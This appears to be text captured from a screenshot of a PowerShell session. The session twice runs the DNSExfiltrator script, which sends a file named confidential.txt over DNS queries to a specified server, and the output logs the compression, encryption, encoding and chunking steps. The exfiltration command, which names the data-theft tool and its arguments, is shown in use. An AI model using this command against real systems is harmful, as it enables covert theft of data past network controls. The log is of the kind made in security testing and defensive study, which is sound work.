 PS C:\Users\soc2\DNSExfiltrator> cscript.exe dnsexfiltrator.js confidential.txt mydomain.local. passwordy s=172.16.50.54 t=500
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Working with DNS server [172.16.50.54]
[*] Setting throttle time to [500] ms
[*] Compressing (ZIP) the [confidential.txt] file in memory
[*] Encrypting the ZIP file with password [passwordy]
[*] Encoding the data with Base64URL
[*] Total size of data to be transmitted: [11242] bytes
[+] Maximum data exfiltrated per DNS request (chunk max size): [224] bytes
[+] Number of chunks: [51]
[*] Sending 'init' request
[*] Sending data...
[*] DONE !
PS C:\Users\soc2\DNSExfiltrator> cscript.exe dnsexfiltrator.js confidential.txt mydomain.local. passwordy s=172.16.50.54 t=500
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Working with DNS server [172.16.50.54]
[*] Setting throttle time to [500] ms
[*] Compressing (ZIP) the [confidential.txt] file in memory
[*] Encrypting the ZIP file with password [passwordy]
[*] Encoding the data with Base64URL
[*] Total size of data to be transmitted: [11242] bytes
[+] Maximum data exfiltrated per DNS request (chunk max size): [224] bytes
[+] Number of chunks: [51]
[*] Sending 'init' request
[*] Sending data...
[*] DONE !
PS C:\Users\soc2\DNSExfiltrator>